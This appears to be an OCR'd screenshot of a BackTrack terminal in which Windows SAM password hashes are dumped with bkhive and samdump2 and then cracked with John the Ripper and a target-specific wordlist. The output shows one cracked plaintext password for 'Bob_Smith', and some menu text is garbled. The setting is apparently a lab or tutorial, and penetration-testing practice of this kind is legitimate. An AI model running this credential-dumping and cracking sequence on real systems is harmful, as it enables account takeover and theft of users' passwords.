 Applications Places System
Thu Nov 22, 4:07 PM
root@bt: /pentest/passwords/john
File Ed nal Help
Close Window
Insta
27 G
bkhive 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it
Root Key : CMI-CreateHive{F10156BE-0E87-4EFB-969E-5DA29D131144}
Default ControlSet: 001
Bootkey: 85585d1c6f5543eefca5b0ec5c1d7022
root@bt:/pentest/passwords/john# cd /pentest/passwords/john > output1.txt
root@bt:/pentest/passwords/john# samdump2 SAM bootkey > output2.txt
samdump2 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it
Root Key : CMI-CreateHive{899121E8-11D8-44B6-ACEB-301713D5ED8C}
root@bt:/pentest/passwords/john# vim output2.txt
root@bt:/pentest/passwords/john# ./john --wordlist=/pentest/passwords/cupp/bob.t
xt --format=nt /pentest/passwords/john/output2.txt
Loaded 3 password hashes with no different salts (NT MD4 [128/128 SSE2 + 32/32])
1r3n31983 (Bob_Smith)
guesses: 1 time: 0:00:00:00 DONE (Thu Nov 22 16:07:07 2012) c/s: 2513K trying
: wolsniw@%@ - wolsniw@@@
Warning: passwords printed above might not be all those cracked
Use the "--show" option to display all of the cracked passwords reliably
root@bt:/pentest/passwords/john#
<< back | track 5 r3
root@bt: /pentest/pass...